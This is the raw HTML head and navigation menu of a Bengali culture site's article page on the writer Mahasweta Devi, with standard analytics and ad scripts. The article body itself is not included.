

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes
body_size: 10225
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes" />
<base href="https://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>নিম্নবর্গীয় মানুষের যন্ত্রণা শহরবাসীর কাছে পৌঁছে দিয়েছিলেন ‘মারাং দাই’ মহাশ্বেতা</title>
<meta name="keywords" content="মহাশ্বেতাদেবী, লেখিকা, নিম্নবর্গ, দলিত, অরণ্যের অধিকার" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই" />
<meta property="og:title" content="নিম্নবর্গীয় মানুষের যন্ত্রণা শহরবাসীর কাছে পৌঁছে দিয়েছিলেন ‘মারাং দাই’ মহাশ্বেতা" />
<meta property="og:description" content="স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/mahasweta_devi_birthday_head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/mahasweta_devi_birthday_head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="স্রষ্টা মহাশ্বেতা জীবন ভ্রষ্ট নন, তাই সধর্ম পালনে তিনি বিচ্যুত হননি কখনওই" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sabala Mela-2025-26-SHG and SE" data-date="2026-01-21" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Sabala-Mela-2025-26-SHG-and-SE" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_01_2026_Sabala_Mela-2025-26-SHG&SE_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-21` 'Close', `Sabala Mela-2025-26-SHG and SE']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
